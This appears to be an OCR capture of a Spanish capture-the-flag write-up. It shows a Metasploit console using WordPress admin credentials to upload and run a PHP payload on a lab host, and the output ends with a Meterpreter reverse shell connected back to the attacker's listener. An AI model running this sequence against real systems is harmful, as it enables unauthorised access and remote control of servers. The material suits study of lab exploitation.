
Iremos por metasploit.
$ msfconsole msf6 > use
exploit/unix/webapp/wp_admin_shell_upload msf6 >
set username administrator msf6 > set password
devteam01 msf6 > set targeturi /main msf6 > set
rhost 10.10.10.229 msf6 > run [*] Authenticating
with WordPress using administrator:devteam01... [+]
Authenticated with WordPress [*] Preparing
payload... [*] Uploading payload... [*] Executing
the payload at /main/wp-
content/plugins/OWBFNyezxb/qYWyUnpzWd.php... [*]
Sending stage (39282 bytes) to 10.10.10.229 [+]
Deleted qYWyUnpzWd.php [+] Deleted OWBFNyezxb.php
[+] Deleted ../OWBFNyezxb [*] Meterpreter session 1
opened (10.10.14.20:4444 -> 10.10.10.229:43584) at
2021-06-10 16:04:07 +0200 meterpreter > shell
Process 4458 created. Channel 0 created. sh: 0: